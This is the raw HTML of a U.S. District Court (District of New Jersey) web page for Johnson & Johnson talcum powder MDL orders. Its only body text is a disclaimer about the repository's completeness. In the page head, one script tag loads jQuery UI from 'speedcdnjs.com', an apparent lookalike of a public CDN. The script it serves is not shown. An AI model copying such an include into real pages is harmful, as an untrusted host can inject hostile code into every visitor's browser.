

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njd.uscourts.gov/j-j-talcum-powder-orders
body_size: 28629
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/j-j-talcum-powder-orders" />
<link rel="shortlink" href="/node/528" />
<link rel="shortcut icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>J &amp; J Talcum Powder Orders | District of New Jersey | United States District Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css" media="all" />
  <script src="https://www.njd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t769k7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-D0JY61N13C"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-D0JY61N13C", {"groups":"default"});</script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-D0JY61N13C"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/j-j-talcum-powder-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-528 node-type-page section-j-j-talcum-powder-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njd.uscourts.gov/sites/njd/files/small_njdis_courtseal_color.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Renée Marie Bumb, Chief Judge | Melissa E. Rhoads, Esq., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/j-j-talcum-powder-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9QAbzUCvMRXO9aEJZsOH_mclHATO3UmDJuQbZrrrCTE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-694"><a href="/clerks-office-hours">Clerk&#039;s Office Hours</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/filing-fees-and-rates-0">Court Fees</a></li>
<li class="leaf menu-mlid-1616"><a href="/courthouse-accessibility">Courthouse Accessibility</a></li>
<li class="leaf menu-mlid-695"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-707"><a href="/emergent-matters">Emergent Matters</a></li>
<li class="leaf menu-mlid-841"><a href="/court-info/faq/common">FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/finance-0">Finance</a></li>
<li class="leaf menu-mlid-710"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Holidays Observed</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/human-resources">Human Resources/Career Opportunities</a></li>
<li class="leaf menu-mlid-696"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-1577"><a href="/lactation-room-program">Lactation Room Program</a></li>
<li class="leaf menu-mlid-711"><a href="/links">Links</a></li>
<li class="last leaf menu-mlid-708"><a href="/mission-statement">Mission Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-734"><a href="/juror-general-information">Juror General Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">eJuror Login Page</a></li>
<li class="leaf menu-mlid-1582"><a href="/file/ejurorquicktipspdf">eJuror Quick Tips</a></li>
<li class="leaf menu-mlid-743"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">Check Status of Your Jury Court Appearance </a></li>
<li class="leaf menu-mlid-756"><a href="/jury-faqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-819"><a href="/united-states-courts-jury-service">United States Courts - Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/judicial-preferences">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/camden">Camden</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/newark">Newark</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/trenton">Trenton</a></li>
<li class="leaf menu-mlid-925"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx" target="_blank">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-692"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1392"><a href="/judges-sitting-designation">Judges Sitting by Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/content/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-717"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1105"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf has-children menu-mlid-926"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/conference-rooms">Conference Rooms</a></li>
<li class="leaf menu-mlid-720"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-730"><a href="https://fiscal.treasury.gov/surety-bonds/list-certified-companies.html">Department of the Treasury&#039;s Listing of Certified Companies</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-861"><a href="/court-info/local-rules-and-orders">Local Rules &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-862"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-737"><a href="/notices-bar">Notices to the Bar</a></li>
<li class="leaf menu-mlid-729"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-724"><a href="/sample-pre-trial-orders">Sample Pre-Trial Orders</a></li>
<li class="last leaf menu-mlid-1044"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-1129"><a href="/court-info/local-rules-and-orders">LOCAL RULES</a></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1586"><a href="/ads-%E2%80%93-pro-se-submission-system">ADS: Alternate Document Submission System</a></li>
<li class="leaf menu-mlid-837"><a href="/forms/all-forms">Forms: All</a></li>
<li class="leaf menu-mlid-838"><a href="/forms/all-forms/non_prisoner">Forms: Non Prisoner</a></li>
<li class="leaf menu-mlid-839"><a href="/forms/all-forms/prisoner">Forms: Prisoner</a></li>
<li class="leaf menu-mlid-1574"><a href="/forms/all-forms/usm">Forms: USM</a></li>
<li class="leaf menu-mlid-835"><a href="/legal-aid-and-legal-services">Legal Aid and Legal Services</a></li>
<li class="leaf menu-mlid-860"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-831"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-833"><a href="http://www.njd.uscourts.gov/sites/njd/files/motioncomplete.pdf">Motion Guide</a></li>
<li class="leaf menu-mlid-834"><a href="http://www.njd.uscourts.gov/sites/njd/files/appealform.pdf">Notice of Appeal</a></li>
<li class="leaf menu-mlid-836"><a href="http://www.njd.uscourts.gov/sites/njd/files/ProSePacket_1.pdf">Procedural Guide for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1346"><a href="/social-security-appeal">Social Security Appeal</a></li>
<li class="last leaf menu-mlid-832"><a href="http://www.uscourts.gov/FederalCourts.aspx">Understanding the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-488 bold"><a href="/forms">FORMS</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/forms/all-forms/cm_ecf">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-761"><a href="/forms/all-forms/civil">Civil Forms</a></li>
<li class="leaf menu-mlid-760"><a href="/forms/all-forms/criminal">Criminal Forms</a></li>
<li class="leaf menu-mlid-763"><a href="/forms/all-forms/non_prisoner">Non-Prisoner Forms</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/all-forms/prisoner">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1573"><a href="/forms/all-forms/usm">USM Forms</a></li>
<li class="last leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">Official District Court Forms</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-494"><a href="/case-information" class="active-trail">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a></li>
<li class="leaf has-children active-trail menu-mlid-989"><a href="/mdl-cases" class="active-trail">MDL Cases</a></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf menu-mlid-753"><a href="/cja-training">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-769"><a href="/arbitration">Arbitration</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-728"><a href="/transcript-policy">Court Reporting-Transcripts</a></li>
<li class="leaf menu-mlid-776"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/mediation">Mediation</a></li>
<li class="last leaf menu-mlid-768"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/case-information">Case Information</a></li><li><a href="/mdl-cases">MDL Cases</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              J &amp; J Talcum Powder Orders            </h1>
          
                                        
                      <article about="/j-j-talcum-powder-orders" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="J &amp; J Talcum Powder Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>This document repository may not be a complete inventory of all decisions. These electronic versions are not official documents of record; the official records are available at the Clerk's Office, or can be accessed via <a href="https://www.pacer.gov/" target="_blank">PACER</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="expanded menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a><ul class="menu"><li class="first leaf menu-mlid-924"><a href="/hurricane-sandy-cases">Hurricane Sandy Cases</a></li>
<li class="leaf menu-mlid-1613"><a href="/khalil-v-joyce-25-1963">Khalil v. Joyce, 25-1963</a></li>
<li class="last leaf menu-mlid-1584"><a href="/united-states-v-apple-inc-24-4055">United States v. Apple Inc., 24-4055</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-989"><a href="/mdl-cases" class="active-trail">MDL Cases</a><ul class="menu"><li class="first leaf has-children menu-mlid-1124"><a href="/invokana-litigation">Invokana MDL 2750</a></li>
<li class="leaf menu-mlid-1120"><a href="/johnson-johnson-talcum-powder-litigation">J &amp; J Talcum MDL 2738</a></li>
<li class="leaf has-children menu-mlid-1126"><a href="/plavix-product-liability-and-marketing-litigation">Plavix MDL 2418</a></li>
<li class="leaf has-children menu-mlid-1137"><a href="/proton-pump-mdl-2789">Proton-Pump MDL 2789</a></li>
<li class="leaf has-children menu-mlid-1382"><a href="/valsartan-mdl-2875">Valsartan MDL 2875</a></li>
<li class="leaf has-children menu-mlid-1389"><a href="/american-medical-collection-agency-inc-customer-data-security-breach-litigation-2904">American Medical Collection Agency, Inc. MDL 2904</a></li>
<li class="leaf has-children menu-mlid-1401"><a href="/allergan-biocell-textured-breast-implant-products-liability-litigation">Allergan Biocell Textured Breast Implants MDL 2921</a></li>
<li class="leaf has-children menu-mlid-1412"><a href="/elmiron-pentosan-polysulfate-sodium-products-liability-litigation">Elmiron MDL 2973</a></li>
<li class="leaf has-children menu-mlid-1561"><a href="/samsung-customer-data-security-breach-litigation">Samsung MDL 3055</a></li>
<li class="leaf has-children menu-mlid-1568"><a href="/insulin-pricing-litigation">Insulin Pricing MDL 3080</a></li>
<li class="last leaf has-children menu-mlid-1579"><a href="/apple-inc-smartphone-antitrust-litigation">Apple Inc. MDL 3113</a></li>
</ul></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://ajis.njd.uscourts.gov/application/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/common">FAQs</a></p>
<p>This site is maintained by the U.S. District Court - District of New Jersey, IT Department.</p>
<p> </p>
<p style="font-weight:normal">The links on this site contain[s] information created and maintained by other public and private organizations. These links are provided for the user's convenience. The NJD does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; <strong>nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites.</strong> Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
